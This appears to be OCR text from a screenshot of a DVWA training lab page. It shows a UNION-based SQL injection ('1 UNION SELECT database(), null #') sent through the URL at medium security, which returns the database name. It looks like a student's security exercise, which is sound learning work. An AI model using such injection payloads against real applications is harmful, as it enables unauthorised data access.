 192.168.13.150/dvwa/vulnerabilities/sqli/?id=1+UNION+SELECT+database()%2C+null+%23&Submit=Submit#
rums Kali NetHunter Exploit-DB Google Hacking DB OffSec EPICODE | LMS Nessus GitHub OpenVAS HTB
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
ON SELECT database(), null # Submit
ID: 1 UNION SELECT database(), null #
First name: admin
Surname: admin
ID: 1 UNION SELECT database(), null #
First name: dvwa
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7